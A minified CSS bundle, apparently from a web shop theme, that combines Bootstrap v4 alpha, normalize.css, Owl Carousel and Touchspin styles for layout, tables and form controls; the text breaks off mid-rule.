@import url(https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700,800);@import url(https://fonts.googleapis.com/css?family=Great+Vibes);@import url(https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css);.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url([data-uri]) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}@charset "UTF-8";
/*!
 * Bootstrap v4.0.0-alpha.4 (http://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
 #lgcookieslaw_reject_all{border-color:#AAA!important;background:#AAA!important}
/*! normalize.css v4.0.0 | MIT License | github.com/necolas/normalize.css */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit}optgroup{font-weight:700}button,input,select{overflow:visible}button,input,select,textarea{margin:0}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{cursor:pointer}[disabled]{cursor:default}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}button:-moz-focusring,input:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}@media print{*,*::before,*::after,*::first-letter,*::first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.tag{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-size:1rem;line-height:1.5;color:#7a7a7a;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #f1f1f1}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#000;text-decoration:none}a:focus,a:hover{color:#000;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:none}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role="button"]{cursor:pointer}a,area,button,[role="button"],input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;text-align:left;caption-side:bottom}th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,textarea{margin:0;line-height:inherit;border-radius:0}input[type="radio"]:disabled,input[type="checkbox"]:disabled{cursor:not-allowed}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type="search"]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}h1,.h1{font-size:1.375rem}h2,.h2{font-size:1.25rem}h3,.h3{font-size:1.125rem}h4,.h4{font-size:1.125rem}h5,.h5{font-size:1rem}h6,.h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600}.display-2{font-size:2.188rem;font-weight:400}.display-3{font-size:1.563rem;font-weight:400}.display-4{font-size:1.25rem;font-weight:400}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid #f6f6f6}.blockquote-footer{display:block;font-size:80%;color:#f1f1f1}.blockquote-footer::before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid #f6f6f6;border-left:0}.blockquote-reverse .blockquote-footer::before{content:""}.blockquote-reverse .blockquote-footer::after{content:"\A0   \2014"}dl.row>dd+dt{clear:left}.img-fluid,.carousel-inner>.carousel-item>img,.carousel-inner>.carousel-item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:.3rem}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#f1f1f1}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#333;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#7a7a7a}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container::after{content:"";display:table;clear:both}@media (min-width:544px){.container{max-width:576px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:940px}}@media (min-width:1200px){.container{max-width:1200px}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid::after{content:"";display:table;clear:both}.row{margin-left:-15px;margin-right:-15px}.row::after{content:"";display:table;clear:both}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}.col-xs-12{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.push-xs-12{left:100%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}@media (min-width:544px){.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0%}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0%}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0%}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0%}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #f6f6f6}.table thead th{vertical-align:bottom;border-bottom:2px solid #f6f6f6}.table tbody+tbody{border-top:2px solid #f6f6f6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #f6f6f6}.table-bordered th,.table-bordered td{border:1px solid #f6f6f6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table-success,.table-success>th,.table-success>td{background-color:#dff0d8}.table-hover .table-success:hover{background-color:#d0e9c6}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>th,.table-info>td{background-color:#d9edf7}.table-hover .table-info:hover{background-color:#c4e3f3}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>th,.table-warning>td{background-color:#fcf8e3}.table-hover .table-warning:hover{background-color:#faf2cc}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>th,.table-danger>td{background-color:#f2dede}.table-hover .table-danger:hover{background-color:#ebcccc}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#7a7a7a}.thead-default th{color:#acaaa6;background-color:#f6f6f6}.table-inverse{color:#f6f6f6;background-color:#7a7a7a}.table-inverse th,.table-inverse td,.table-inverse thead th{border-color:#acaaa6}.table-inverse.table-bordered{border:0}.table-responsive{display:block;width:100%;min-height:.01%;overflow-x:auto}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow th,.table-reflow td{border-top:1px solid #f6f6f6;border-left:1px solid #f6f6f6}.table-reflow th:last-child,.table-reflow td:last-child{border-right:1px solid #f6f6f6}.table-reflow thead:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tbody:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td{border-bottom:1px solid #f6f6f6}.table-reflow tr{float:left}.table-reflow tr th,.table-reflow tr td{display:block!important;border:1px solid #f6f6f6}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;color:#acaaa6;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0,0,0,.1);border-radius:0}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#acaaa6;background-color:#fff;border-color:#66afe9;outline:none}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#f6f6f6;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:2.5rem}select.form-control:focus::-ms-value{color:#acaaa6;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:.9375rem}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem}.col-form-legend{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0;font-size:1rem}.form-control-static{min-height:2.5rem;padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.form-control-static.form-control-sm,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn,.form-control-static.form-control-lg,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{color:#acaaa6;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;cursor:pointer}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{cursor:not-allowed}.form-control-feedback{margin-top:.25rem}.form-control-success,.form-control-warning,.form-control-danger{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}.has-success .form-control-feedback,.has-success .form-control-label,.has-success .form-check-label,.has-success .form-check-inline,.has-success .custom-control{color:#4cbb6c}.has-success .form-control{border-color:#4cbb6c}.has-success .input-group-addon{color:#4cbb6c;border-color:#4cbb6c;background-color:#e0f3e5}.has-success .form-control-feedback{color:#4cbb6c}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%235cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .form-control-feedback,.has-warning .form-control-label,.has-warning .form-check-label,.has-warning .form-check-inline,.has-warning .custom-control{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-feedback{color:#ff9a52}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .form-control-feedback,.has-danger .form-control-label,.has-danger .form-check-label,.has-danger .form-check-inline,.has-danger .custom-control{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-feedback{color:#ff4c4c}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width:544px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback 